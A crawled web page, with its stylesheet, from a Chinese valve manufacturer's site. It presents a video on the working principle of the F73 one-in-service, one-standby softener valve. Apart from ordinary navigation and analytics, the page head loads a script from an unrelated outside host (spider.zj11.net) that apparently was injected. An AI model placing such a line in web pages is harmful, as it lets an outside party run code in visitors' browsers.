

--- FILE ---
content_type: text/html
request_url: https://www.run-xin.com/en/content4_480.htm
body_size: 5028
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="keywords" content="Working principle of one in service one standby valve F73 17603"/>
<meta name="description" content="……"/>
<title>Working principle of one in service one standby valve F73 17603-【RUNLUCKY Official Website】WenZhou Runxin Manufacturing machine co.,Ltd</title>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<!-- 解决http转https协议后外链资源加载失败 -->
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<!-- 包含 js_css 脚本样式引用模板文件 -->
<link href="/Templates/runxin_en/style/css.css" rel="stylesheet" type="text/css" />
<script src="/Templates/runxin_en/style/jquery-3.6.0.min.js"></script>
<script type="text/javascript" src="/Templates/runxin_en/style/nav.js"></script>
<link href="/Templates/runxin_en/style/bootstrap.css" rel="stylesheet" />
<link href="/Templates/runxin_en/style/extra.css" rel="stylesheet" />
<script src="/Templates/runxin_en/style/common.js"></script>
<script src="/Templates/runxin_en/style/extra.js"></script>
<link rel="stylesheet" href="/Templates/runxin_en/style/font_1368463_jx8n27kytel.css">
<script src="/Templates/runxin_en/style/font_1368463_jx8n27kytel.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script><script type="text/javascript" src="/Templates/runxin_en/style/jquery.SuperSlide.js"></script>
</head>
<body ondragstart="return false">
<div id="header_bg">
  <div class="header">
    <Div class="logo"><a href="/"><img src="/Templates/runxin_en/style/logo.png" alt="润新电动球阀"/></a></Div>
    <div class="header_right">
      <div class="nav">
        <div class="nav_first">
          <ul>
                                                      <li class="nav_a" _t_nav="home" > <a target="_blank" href="/en" >Home</a></li>
                                                                      <li  _t_nav="about" > <a target="_blank" href="/en/company.htm" >About us</a></li>
                                                                      <li  _t_nav="product" > <a target="_blank" href="/en/category11.htm" >Products</a></li>
                                                                      <li  _t_nav="video" > <a target="_blank" href="/en/category63.htm" >Video</a></li>
                                                                                    <li  _t_nav="download" > <a target="_blank" href="/en/category127.htm" >Download</a></li>
                                                        <li  _t_nav="case" > <a target="_blank" href="/en/category53.htm" >Application</a></li>
                                                                      <li  _t_nav="contact" > <a target="_blank" href="/en/page_12.htm" >Contact</a></li>
                                                    
          </ul>
        </div>
        <div class="nav_second">
          <div id="about" style="display: none;" _t_nav="about">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-1" style="margin-left:245px;">
                                                <li><a  href="/en/company.htm" target="_blank" >Company Profile</a></li>
                                <li><a  href="/en/runxinnews.htm" target="_blank" >Company News</a></li>
                                <li><a  href="/en/honor.htm" target="_blank" >Company Honors</a></li>
                                <li><a  href="/en/zhizao.htm" target="_blank" >Company Environment</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="product" style="display: none;" _t_nav="product">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:390px;">
                                                <li><a  href="/en/category221.htm" target="_blank"  >*Product Matrix</a></li>
                                <li><a  href="http://rx.m.tuobao.com/app/index.php?i=1&amp;c=entry&amp;m=tb_shop&amp;do=mobile&amp;r=pc.inconfig" target="_blank"   rel="nofollow"  >Valve Selection App</a></li>
                                <li><a  href="/en/category57.htm" target="_blank"  >Runxin Valve</a></li>
                                <li><a  href="/en/category58.htm" target="_blank"  >Ceramic Ball Valve</a></li>
                                <li><a  href="/en/category-59.htm" target="_blank"  >Runlucky Products</a></li>
                                <li><a  href="/en/category60.htm" target="_blank"  >Plumbing fittings</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="video" style="display: none;" _t_nav="video">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:430px;">
                                                                                                          
                  <li><a  href="/en/category63.htm" target="_blank" >Company Video</a></li>                                                                                          
                  <li><a  href="/en/category64.htm" target="_blank" >Filter Valve Video</a></li>                                                                                          
                  <li><a  href="/en/category80.htm" target="_blank" >Softener Valve Video</a></li>                                                                                          
                  <li><a  href="/en/category125.htm" target="_blank" >Ball Valve Video</a></li>                                
              </ul>
            </div>
          </div>
          <div id="download" style="display: none;" _t_nav="download">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:520px;">
                                                <li><a target="_blank"  href="/en/category127.htm" >Manual Download</a></li>
                                <li><a target="_blank"  href="/en/category128.htm" >Products Brochure</a></li>
                                <li><a target="_blank"  href="/en/category129.htm" >Water Treatment Tips</a></li>
                                <li><a target="_blank"  href="/en/category174.htm" >Application Case</a></li>
                                
              </ul>
            </div>
          </div>
            <div id="case" style="display: none;" _t_nav="case">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:635px;">
                                                <li><a target="_blank"  href="/en/category65.htm" >1-8m³/h Filter Valve</a></li>
                                <li><a target="_blank"  href="/en/category66.htm" >10-50m³/h Filter Valve</a></li>
                                <li><a target="_blank"  href="/en/category130.htm" >1-8m³/h Softener Valve</a></li>
                                <li><a target="_blank"  href="/en/category131.htm" >10-50m³/h Softener Valve</a></li>
                                <li><a target="_blank"  href="/en/category132.htm" >Two Valves on Duplex Tanks</a></li>
                                <li><a target="_blank"  href="/en/category133.htm" >One Valve on Multiple Tanks</a></li>
                                <li><a target="_blank"  href="/en/category134.htm" >Ceramic Ball Valve Cases</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="contact" style="display: none;" _t_nav="contact">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:740px;">
                                                <li><a  href="/en/page_12.htm" >Pre-sales Consulting</a></li>
                                <li><a  href="/en/page_73.htm" >International Market</a></li>
                                
              </ul>
            </div>
          </div>
        </div>
        <p class="cn"><a href="/" >中文/</a><a href="http://manufacturervalve.com/" target="_blank" >ETW</a>
          <a href="http://52.29.215.197/" target="_blank" class="wifi">WIFI Platform</a></p>
        <p class="top_tel">0577-88630038</p>
      </div>
    </div>
  </div>
</div><div class="video_content">
  <p class="return" > current location：<a href="/en"  class="home">home page</a>
    &gt; <a href="/en/category63.htm">Video Center</a>
    &gt; <a href="/en/category80.htm">Softener Valve Video</a>
  </p>

  <h2> Working principle of one in service one standby valve F73 17603</h2>
  <div class="m-slide" >
    <ul class="img" >
      <li style="  display: list-item;">
        <a href="" target="_blank">
          <div>
            <embed src="https://runxin-video.oss-cn-beijing.aliyuncs.com/video/F73_%E5%8E%9F%E7%90%86_En.mp4" width="779" height="479" allowfullscreen="true"/>          </div>
        </a>
        <div class="v_data">
          <p class="xc_Play">Play number:<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '2', '80','480');
    });
</script></span></p>
          <div class="video_area">
            <div  style="position: relative;"><a href="javascript:showHideVideoShare('hotVideoShare')">share</a>
              <div class="video_share" style="left: -70px;" id="hotVideoShare"> <img src="/Templates/runxin_en/style/video_share_1.png" usemap="#Map" />
                <map name="Map">
                <area shape="rect" coords="9,7,37,34" href="javascript:shareArchive('tsina', '', 'Working principle of one in service one standby valve F73 17603', '', '/upload/20171107/160001264439.jpg');">
                <area shape="rect" coords="40,7,68,34" href="javascript:shareArchive('qzone', '', 'Working principle of one in service one standby valve F73 17603', '', '/upload/20171107/160001264439.jpg');">
                <area shape="rect" coords="71,6,98,34" href="javascript:shareArchive('cqq', '', 'Working principle of one in service one standby valve F73 17603', '', '/upload/20171107/160001264439.jpg');">
                <area shape="rect" coords="102,6,131,34" href="javascript:shareArchive('tieba', '', 'Working principle of one in service one standby valve F73 17603', '', '/upload/20171107/160001264439.jpg');">
              </map>
              </div>
            </div>
          </div>
          <script type="text/javascript">
          //分享文章（分享类型，分享链接，分享标题，分享摘要，分享图片）
          function shareArchive(type, url, title, content, pic){
            url = url.indexOf("http://") == 0 ? url : (location.origin + url);
            pic = pic.indexOf("http://") == 0 ? pic : (location.origin + pic);
            var shareUrl = "http://www.jiathis.com/send/?webid=" + type + "&url=" + url + "&title=" + title + "&summary=" + content + "&pic=" + pic;
            window.open(shareUrl);
            $(".video_share").hide();
          }
          function showHideVideoShare(objid){
            $(".video_share").hide();
            if($("#"+objid).is(":hidden"))
              $("#"+objid).show();
            else
              $("#"+objid).hide();
          }
          </script>
        </div>
      </li>
    </ul>

    <div class="video_content_right">
      <!-- 处于企业视频页面 -->
      
      <!-- 处于球阀视频页面 -->
              <ul id="videolist">
          <li onmouseover="changeShow(1)"><a>Softener Valve Video</a> </li>
          <li onmouseover="changeShow(2)"><a>Filter Valve Video</a> </li>
        </ul>
        <ul class="tab" style="display: block">
          <li class="on">
            <a href="">
              <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="">
              <span>Working principle of one in service one standby valve F73 17603</span>
            </a>
          </li>
                              
        </ul>
        <ul class="tab" style="display: none">
                                          <li>
                <a href="/en/content4_471.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Installation of N75A1 Runxin Valve">
                  <span>Working principle of one in service one standby valve F73 17603</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_470.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Parameter Setting of N75A1 Runxin Valve">
                  <span>Working principle of one in service one standby valve F73 17603</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_469.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Trial Running of N75A1 Runxin Valve">
                  <span>Working principle of one in service one standby valve F73 17603</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_468.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Working principle of N75A1 Runxin Valve">
                  <span>Working principle of one in service one standby valve F73 17603</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_467.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Installation of F67C Runxin Valve">
                  <span>Working principle of one in service one standby valve F73 17603</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_466.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Parameter Setting of F67C Runxin Valve">
                  <span>Working principle of one in service one standby valve F73 17603</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_465.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Trial Running of F67C Runxin Valve">
                  <span>Working principle of one in service one standby valve F73 17603</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_464.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Working principle of F67C Runxin Valve">
                  <span>Working principle of one in service one standby valve F73 17603</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_463.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Installation of F71B Runxin Valve">
                  <span>Working principle of one in service one standby valve F73 17603</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_462.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Parameter Setting of F71B Runxin Valve">
                  <span>Working principle of one in service one standby valve F73 17603</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_461.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Trial Running of F71B Runxin Valve">
                  <span>Working principle of one in service one standby valve F73 17603</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_346.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Working principle of F71B Runxin Valve">
                  <span>Working principle of one in service one standby valve F73 17603</span>
                </a>
              </li>
                            
          </ul>
          </div>
    <script>
      function changeShow(n){
        var tab_arr = document.getElementsByClassName("video_content_right")[0].getElementsByClassName("tab");
        var li_arr = document.getElementById("videolist").children;
        var tab_one = tab_arr[0],tab_two=tab_arr[1];
        var li_one = li_arr[0],li_two = li_arr[1];
        switch(n){
          case 1:{
            tab_one.style.display = "block";
            tab_two.style.display = "none";
            li_two.classList.remove("videolist_a");
            li_one.classList.add("videolist_a");
          }
            break;
          case 2:{
            tab_one.style.display = "none";
            tab_two.style.display = "block";
            li_one.classList.remove("videolist_a");
            li_two.classList.add("videolist_a");
          }
            break;
        }
      }
    </script>
  </div>
  <script type="text/javascript">jQuery(".m-slide").slide({ titCell:".tab li", mainCell:".img",effect:"fold", autoPlay:false});</script>
</div><div class="footer_bg">
  <div class="footer" style="overflow: hidden;">
    <div class="f_p"> <p>mailbox：</p>
<p><a href="mailto:sales@run-xin.com">sales@run-xin.com</a></p>
<p>Telephone consultation:</p>
<p>0577-88630038</p>
<p><br/></p>
 </div>
    <div class="footer_left">
      <div class="f_nav">
        <p class="f_h2"><a href="/en/category11.htm" target="_blank">Products</a></p>
        <ul>
                                        <li><a href="/en/category221.htm" target="_blank">*Product Matrix</a></li>
                                                            <li><a href="/en/category57.htm" target="_blank">Runxin Valve</a></li>
                                        <li><a href="/en/category58.htm" target="_blank">Ceramic Ball Valve</a></li>
                                        <li><a href="/en/category-59.htm" target="_blank">Runlucky Products</a></li>
                                        <li><a href="/en/category60.htm" target="_blank">Plumbing fittings</a></li>
                              
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/category127.htm" target="_blank">Data Download</a></p>
        <ul>
                              <li><a href="/en/category127.htm" target="_blank">Manual Download</a></li>
                    <li><a href="/en/category128.htm" target="_blank">Products Brochure</a></li>
                    <li><a href="/en/category129.htm" target="_blank">Water Treatment Tips</a></li>
                    <li><a href="/en/category174.htm" target="_blank">Application Case</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/category64.htm" target="_blank">Video Center</a></p>
        <ul>
                              <li><a href="/en/category63.htm" target="_blank">Company Video</a></li>
                    <li><a href="/en/category64.htm" target="_blank">Filter Valve Video</a></li>
                    <li><a href="/en/category80.htm" target="_blank">Softener Valve Video</a></li>
                    <li><a href="/en/category125.htm" target="_blank">Ball Valve Video</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/company.htm" target="_blank">About Runxin</a></p>
        <ul>
                              <li><a href="/en/company.htm" target="_blank">Company Profile</a></li>
                    <li><a href="/en/runxinnews.htm" target="_blank">Company News</a></li>
                    <li><a href="/en/honor.htm" target="_blank">Company Honors</a></li>
                    <li><a href="/en/zhizao.htm" target="_blank">Company Environment</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/page_12.htm" target="_blank">Contact</a></p>
        <ul>
                              <li><a href="/en/page_12.htm" target="_blank">Pre-sales Consulting</a></li>
                    <li><a href="/en/page_73.htm" target="_blank">International Market</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
          <p class="f_h2"><a href="/en/category53.htm" target="_blank">Application</a></p>
          <ul>
                                    <li><a href="/en/category65.htm" target="_blank">1-8m³/h Filter Valve</a></li>
                        <li><a href="/en/category66.htm" target="_blank">10-50m³/h Filter Valve</a></li>
                        <li><a href="/en/category130.htm" target="_blank">1-8m³/h Softener Valve</a></li>
                        <li><a href="/en/category131.htm" target="_blank">10-50m³/h Softener Valve</a></li>
                        <li><a href="/en/category132.htm" target="_blank">Two Valves on Duplex Tanks</a></li>
                        <li><a href="/en/category133.htm" target="_blank">One Valve on Multiple Tanks</a></li>
                        <li><a href="/en/category134.htm" target="_blank">Ceramic Ball Valve Cases</a></li>
                        
          </ul>
      </div>
    </div>
  </div>
  
    <div class="gs">
    <script type="text/javascript">
      var cnzz_protocol = "https:" == document.location.protocol ? " https://" : " http://";
      document.write(
        unescape("%3Cspan id='cnzz_stat_icon_1254571548'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1254571548%26show%3Dpic' type='text/javascript'%3E%3C/script%3E")
      );
    </script>
  </div>
  
  <div class="contact_box" style="display: flex;align-items: center; justify-content: center;width: 380px;margin: 15px auto;">
        <a href="https://www.instagram.com/runxin.wenzhou/" class="ins" target="_blank" style="
        background-color: #d9442c;">
            <i class="iconfont icon-instagram" style="font-size: 28px;"></i>
        </a>
        <a href="https://twitter.com/RunxinWenzhou" class="twitter" target="_blank" style="background-color: #1990ff;">
            <i class="iconfont icon-ttww" style="font-size: 38px;"></i>
        </a>
        <a href="https://www.facebook.com/wenzhou.runxin/" class="facebook" target="_blank" style="background-color: #337ab7;">
            <i class="iconfont icon-facebook1" style="font-size: 30px;"></i>
        </a>
        <a href="https://www.linkedin.com/in/runxin-wenzhou-186668210/" class="linkedin" target="_blank" style="background-color: #2353c0;">
            <i class="iconfont icon-LinkedinIn" style="font-size: 33px;"></i>
        </a>
        <a href="https://www.youtube.com/channel/UCG-ui3IwTBMlQ8ZaSPu7TRg" class="youtube" target="_blank" style="background-color: #a70202;">
            <i class="iconfont icon-yousanjiao" style="font-size: 30px;margin-left: 5px;"></i>
        </a>
    </div>

  <!--百度流量统计-->
  <script>
    var _hmt = _hmt || [];

    (function() {
      var hm = document.createElement("script");

      hm.src = "https://hm.baidu.com/hm.js?a8cd91fb7f193134e15e0eebf2855031";

      var s = document.getElementsByTagName("script")[0];

      s.parentNode.insertBefore(hm, s);
    })();
  </script>
</div><div class=" header  header-fixed "> 
  <script>
		window._bd_share_config = {
			"common": {
				"bdSnsKey": {},
				"bdText": "",
				"bdMini": "2",
				"bdMiniList": false,
				"bdPic": "",
				"bdStyle": "0",
				"bdSize": "32"
			},
			"share": {}
		};
	</script>
  <div class="float-box hidden-xs">
    <ul>
      <li class="f_01">
        <div class="msg">
          <p style="text-align: center;">mailbox</p>
          <a class="btn">sales@run-xin.com</a> </div>
      </li>
      <li class="f_02">
        <div class="msg">
          <p style="text-align: center;">Telephone consultation</p>
          <div class="remind"> <a class="btn" href="tel:0577-88630038" target="_blank"><span>0577-88630038</span>Foreign Consultation </a> </div>
        </div>
      </li>
      <li class="f_03">
        <div class="msg"> <img src="/Templates/runxin_en/style/wx.jpg"> </div>
      </li>
      <li class="f_04"></li>
    </ul>
    <div class="f_close"> <img src="/Templates/runxin_en/style/guanbi.png"> </div>
  </div>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.run-xin.com/Templates/runxin_en/style/css.css
body_size: 10713
content:
@charset "utf-8";*{margin:0 auto;padding:0}
a,body,h1,h2,h3,h4,h5,img,li,p,span,table,tbody,td,tr,ul{margin:0 auto;padding:0}
body{font-size:12px;text-transform:inherit;color:#000;letter-spacing:1px;font-family:"Microsoft YaHei",微软雅黑,Arial,sans-serif;background:#fff}
img{border:none}
a{text-decoration:none;border:none;color: #010101;}
a:hover{color: #1990ff;}
ul li{list-style:none}
#header_bg{background:#1863ac;float:left;width:100%;position:relative}
.header{width:1200px;margin:0 auto}
.logo{float:left;width:175px}
.header_right{float:right;width:960px}
.nav{z-index:100;min-width:740px;clear:both}
.nav_first{position:relative;width:720px;float:left;margin-top:30px}
.nav_first li{float:left;padding: 0 16px;text-align:center;font-size:14px}
.nav_first .nav-up-selected{font-weight:700}
.nav_first li a{display:block;color:#fff}
.nav_first li.nav_a a{color:#fff}
.nav_first li a:hover{background:#006ded}
.nav_second{position:absolute;top:80px;left:0;width:100%;z-index:9999}
.nav-down-menu{width:200px;background:#385bae;position:relative;top:12px;text-align:center}
.nav_second-inner{margin:auto;width:1135px;position:relative;height:40px;line-height:40px}
.nav-down-menu ul li{float:left;padding:0 13px;line-height:30px}
.menu-1 li a{color:#fff}
.menu-1 li a:hover{background-color:#006ded;opacity:1;font-weight:700;width:100%;display:block;color:#fff}
.nav_second .menu-2 li a,.nav_second .menu-3 li a{font:normal 16px}
.nav .cn{float:right;height:22px;line-height:22px;font-size:0;width:187px;margin:10px 10px 6px 0;position:relative}
.nav .cn a{color:#f1f1f1;display:inline;font-size:13.5px}
.nav .cn a:first-child{vertical-align:top}
.nav .cn a:last-child{text-transform:uppercase}


.top_tel{float:right;background:url(tel_logo.jpg) no-repeat left center;height:40px;line-height:40px;color:#fff;font-size:15px;padding-left:35px;margin:0 6px 0 0}

#modal_address table{ background:#fff;width: 80%;}
.model_p{ background:#fff; line-height:50px; padding:15px; width: 80%;text-align: center;font-size: 24px;}
#model_close:hover{color:#ff0000 !important; }
#body_address td{ padding:5px;}

.banner{clear:both}
.banner img{width:100%!important}
.iBanScreen .num{position:absolute;bottom:0;left:35%;z-index:999;background:url(banner_dian.jpg) no-repeat top center}
.iBanScreen .num a{display:inline-block;border:1px solid #bebfbf;width:9px;height:9px;margin:0;background-color:#fff;margin-left:103px}
.iBanScreen .num a.cur{border:1px solid #69acc2}


.search_keyi{clear:both;height:46px;width:1200px;margin:0 auto;line-height:46px}
.search_hot{margin-left:8px;float:left;overflow:hidden;line-height:46px}
.search_hot02{float:left;color:#60615a;font-size:14px;font-weight:400;font-variant:all-petite-caps}
.search_hot a{color:#60615a;font-size:14px;margin-left:10px}
.search_index{float:right;width:488px;margin-right:5px;border:1px solid #e3e3e2;margin-top:10px;}
.input{float:left;width:377px;height:26px;line-height:26px;color:#424242;border:none;font-size:14px;text-indent:20px}
.search_name{float:right;width:111px;height:26px;background: url(sousuo_index.jpg) no-repeat center;}

.dailislxfs{clear:both;width:1200px;margin:0 auto;overflow: hidden; padding-top: 25px;}
.input_dls{float:left;width:80%;height:45px;line-height:45px;color:#424242;border:none;font-size:14px;text-indent:20px}
.input_dls::-webkit-input-placeholder{  color:#f00;}
.search_name_dls{float:right;width:20%;height:45px;background:url(fdj.png) no-repeat center #424242; }

.news_bg{clear:both;background:#f6f6f6;overflow:hidden;height:490px;border-top:1px solid #e7e5e6;padding-bottom:40px}
.news_index{width:1100px;margin:0 auto;overflow:hidden;padding-top:40px}
.video_index{float:left;width:512px;margin-top:50px}
.video_index p{width:454px;padding:6px;background:#fff;border:1px solid #d5d5d5}
.news_right{float:right;width:563px}
.news_right h2{font-size:17px;color:#000;font-weight:400;letter-spacing:5px;background:url(news_right_bg.jpg) no-repeat left bottom;line-height:51px;margin-bottom:15px}
.news_right h2 span{font-size:12px;color:#7b7b7b}
.news_btn{float:left;margin-right:20px}
.news_search{border:1px solid #d9e6f2;background:#fff;width:138px;display:none;float:left;margin-right:10px;height:22px}
.news_search .search_name{border:none;width:20px;height:19px;float:right}
.news_search .searchInput{width:118px;border:none;height:19px}
.news_search img{vertical-align:top;margin:2px 0 0 0}
.news_more{float:right;margin-top:-50px;color:#828282}
.news_list{background:url(news_list_bg.jpg) no-repeat top center;height:315px;width:563px;clear:both;overflow:hidden;overflow:hidden;position:relative}
.n_list{height:63px}
.n_time{float:left;width:83px;height:30px;text-align:center;color:#000;border-right:1px solid #d9cfc6;overflow:hidden;margin-top:14px;margin-right:20px}
.n_time span{display:block}
.n_list p{float:left;width:455px;line-height:20px;height: 20px;overflow: hidden;}
.n_title{margin-top:12px;color:#2b5ed6}
.n_p{color:#606060}


.pro_index{overflow:hidden;clear:both;background:url(pro_bg.jpg) no-repeat center bottom;height:700px}
.pro_h2{background:url(pro_h2.jpg) no-repeat center bottom;padding-top:51px;text-align:center;color:#fff;padding-bottom:14px}
.pro_h2 h2{font-size:26px;font-weight:400;letter-spacing:9px}
.pro_en{font-size:36px;text-transform:uppercase;letter-spacing:4px;font-family:Arial,Helvetica,sans-serif}
.pro_list{width:876px;margin:0 auto;border:1px solid #abc6e8;border-radius:5px;line-height:40px;height:40px;margin-top:30px;margin-bottom:37px}
.pro_list ul{float:left}
.pro_list ul li{width:217px;height:39px;line-height:39px;font-size:12px;float:left;text-align:center;border:1px solid #99b4d9}
.pro_list ul li a{color:#fff}
.pro_list ul li.on{background:#ed1b24;color:#fff}
.pro_list ul li.on a{color:#fff}
.pro_list a.more{display:block;float:left;height:37px;line-height:37px;margin-left:30px;color:#666}
.pro_list a:hover.more{color:#3a66ce}
.pro_show{margin-bottom:35px;clear:both;overflow:hidden}
.pro_show .box{height:auto}
.pro_show .next,.pro_show .prev{display:block;width:50px;height:50px;background:url(pant.png) no-repeat;position:absolute;left:-65px;top:180px;cursor:pointer}
.pro_show .next{left:auto;right:-65px;background-position:0 -50px}
.pro_show .prev:hover{background-position:-50px 0}
.pro_show .next:hover{background-position:-50px -50px}
.pro_show li{position:relative;float:left;width:280px;height:378px;margin-right:26px;background:#fff;border-radius:5px}
.pro_show li img{width:275px;margin-top:5px}
.pro_p01{color:#000;font-size:14px;text-align:center;line-height: normal;}
.pro_p02{font-size:12px;color:#000;line-height:20px}
.pro_p03{font-size:12px;color:#000;line-height:20px}
.pro_p04{color:#a9a9a9;margin:5px 0}
.pro_more{position:absolute;display:block;width:70px;text-align:center;height:22px;line-height:22px;border:1px solid #a9a9a9;color:#292929;margin:0 auto;bottom:7px;left:102px}
.list a:hover .pro_more{background:#1990ff;border-color:#1990ff;color:#fff}



.change_bg{clear:both;overflow:hidden;padding-top:189px;width:100%;height:699px}
.change_index{width:100%}
.change_left{position:relative;left:0;padding-top:104px;margin-left:-500px}
.change_left li{text-align:center;height:85px;width:272px;background:url(honnor_bg.png) no-repeat center bottom;margin-bottom:55px;color:#747376;font-weight:400;overflow:hidden}
.change_left li:hover{background:url(honnor_hover.png) no-repeat center bottom}
.change_left li .num{display:block;color:#747376;font-size:30px;font-weight:700;height:20px;line-height:20px}
.change_text{color:#747376;font-size:20px}
.change_text{width:272px;height:65px;line-height:65px;overflow:hidden;text-align:center}
.change_text a{width:272px;float:left;overflow:hidden;color:#747376}
.change_text span{display:block;margin-top:-68px;font-size:17px}
.change_text a:hover{padding-top:65px;color:#fff}
.change_right{position:relative;margin-top:-665px;z-index:-1;height:699px}
.change_cover{z-index:888;float:left;height:200px;width:1200px;float:left;position:absolute;background-color:#232529;margin-top:465px;opacity:.5}
.change_index{z-index:999;float:left}
.change_index .change_cover_left{float:left;margin:0 auto;color:#fff;width:240px;height:200px;text-align:center;}
.change_index .change_cover_left li{padding-top:50px;z-index:999;margin-right:40px}
.change_index .change_cover_right{margin-left:369px;margin-top:43px;height:160px;width:912px;color:#fff}
.change_index .change_cover_right .change_covertitle{font-size:24px;line-height:40px}
.change_index .change_cover_right .change_covertext{font-size:16px;line-height:26px;padding-left:18px}
.change_index .change_cover_left .s_one{font-size:40px;font-weight:700}


.w1200{position:relative;width:1200px;margin:0 auto}


.content_bg{background:url(content_bg.jpg) repeat-x;clear:both;overflow:hidden;height:468px}
.content_index{width:1000px;margin:0 auto;padding-top:41px}
.content_index ul li{text-align:center;float:left;width:206px;margin:0 22px}
.Icon01 .Icon_title{background:url(Icon01.jpg) no-repeat top center}
.Icon02 .Icon_title{background:url(Icon02.png) no-repeat top center}
.Icon03 .Icon_title{background:url(Icon03.jpg) no-repeat top center}
.Icon04 .Icon_title{background:url(Icon04.jpg) no-repeat top center}
.Icon_title{padding-top:64px;font-size:17px;color:#010101;margin-bottom:20px}
.Icon_title a{color:#010101}
.Icon_p{color:#b2b2b2;line-height:23px;margin-bottom:23px}
.Icon_img span{display:block}
.Icon_t{color:#3a3a3a;font-size:14px}
.Icon_number{background:url(Icon03_img.jpg) no-repeat top center;height:51px;line-height:51px;color:#fff;font-size:21.5px}


.footer_bg{background:#00428f;clear:both;overflow:hidden;padding:35px 0}
.footer{width:1200px;margin:0 auto}
.footer_left{width:80%;display:flex;flex-wrap:wrap;margin:0}
.f_nav{max-width:25%;margin-right:0;color:#fff;margin-top:10px;}
.f_h2{font-size:14.6px;margin-bottom:5px}
.f_h2 a{color:#fff}
.f_h2 a:hover{color: #0098f1;}
.f_nav ul li{line-height:25px}
.f_nav ul li a{color:#dedede;font-variant:all-petite-caps;font-size:13px}
.f_nav ul li a:hover{color:#1990ff;text-decoration:underline}
.f_p{float: right;color: #dedede;line-height: 25px;font-size: 12px;width: 20%;padding-left: 0.4%;margin: 10px 0 0 0;box-sizing: border-box;font-weight: bold;font-family: -webkit-pictograph,monospace;}
.f_p a{color:#dedede}



.banner_about{clear:both;background:url(banner_about1.jpg) no-repeat top center;width:100%;height:350px;background-size:100% 100%}


.about_list{background:url(about_list_bg.png) no-repeat top center;height:45px;line-height:45px;margin-top:-45px}
.about_list ul{width:1200px;margin:0 auto;overflow:hidden}
.about_list ul li{float:left;border-left:1px solid #fff;font-size:12px;text-align:center;font-variant: all-petite-caps;}
.about_list ul li a{color:#fff;display:block;padding: 0 8px;}
.about_list ul li a:hover{/*background:url(about_list_a.jpg) no-repeat top center;*/background-color: #5bb3fa;}
.return{margin:0 auto;height:30px;line-height:30px;padding:15px 0;color:#666;font-size:14px}
.return a{color:#666}
.return a:hover{color:#3f98f4}
.about_content{clear:both;width:1200px;margin:0 auto;padding-top:30px}


.about_left{width:100%}
.about_h2{font-size:22.5px;color:#595959;font-weight:400;text-transform:uppercase;}
.about_h2 span{font-size:38px;color:#000;font-weight:700}
.about_left p{font-size:14px;line-height:25px;color:#595959;margin-top:25px}
.about_right{float:right;width:619px}
.about_right .about_video{margin-top:75px;margin-left:10px}
.about_right .about_video p{margin:0;float:none;width:100%;margin-bottom:20px}
.about_right p{float:left;width:120px;letter-spacing:0;text-align:center;margin:80px 43px 50px 43px;color:#676767;font-weight:700;font-size:14px}
.about_right p span{font-size:45.8px;color:#373737}


.about_honor{clear:both;margin-top:50px;margin-bottom:40px;overflow:hidden}
#demo{overflow:hidden;width:1200px;margin:0 auto;height:235px}
#indemo{float:left;width:800%}
#demo1{float:left}
.honor_show li{float:left;background:#f1f1f1;width:280px;border:1px solid #d8d8d8;text-align:center;margin:27px 9px;padding-top:30px}
.honor_show li p{width:80%;color:#595959;padding-bottom:10px;font-size:xx-small;overflow: hidden;word-break: break-word;margin-top: 10px;text-overflow: ellipsis;white-space: nowrap;}
